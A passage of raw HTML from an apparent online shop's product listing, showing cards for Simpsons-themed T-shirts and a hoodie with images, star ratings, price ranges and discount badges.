    <a href="https://thesimpson.shop/product/the-simpsons-t-shirts-beatles-parody-edition" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thesimpson.shop/media/513/conversions/7-small.webp?w=250&amp;h=250"
                alt="The Simpsons T-shirts – Beatles Parody Edition"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thesimpson.shop/product/the-simpsons-t-shirts-beatles-parody-edition" class="capitalize hover:underline leading-3">The Simpsons T-shirts – Beatles Parody Edition</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="247">
    <a href="https://thesimpson.shop/product/the-simpsons-t-shirts-springfield-group-montage-bart" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thesimpson.shop/media/507/conversions/1-small.jpeg?w=250&amp;h=250"
                alt="The Simpsons T-shirts -  Springfield Group Montage Bart"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thesimpson.shop/product/the-simpsons-t-shirts-springfield-group-montage-bart" class="capitalize hover:underline leading-3">The Simpsons T-shirts -  Springfield Group Montage Bart</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="233">
    <a href="https://thesimpson.shop/product/the-simpsons-colorful-springfield-characters-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thesimpson.shop/media/493/conversions/simpson-12-small.jpg?w=250&amp;h=250"
                alt="The Simpsons Colorful Springfield Characters Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thesimpson.shop/product/the-simpsons-colorful-springfield-characters-hoodie" class="capitalize hover:underline leading-3">The Simpsons Colorful Springfield Characters Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="228">
    <a href="https://thesimpson.shop/product/homer-simpson-funny-donut-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thesimpson.shop/media/488/conversions/simpson-7-small.jpg?w=250&amp;h=250"
                alt="Homer Simpson Funny Donut T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thesimpson.shop/product/homer-simpson-funny-donut-t-shirt" class="capitalize hover:underline leading-3">Homer Simpson Funny Donut T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
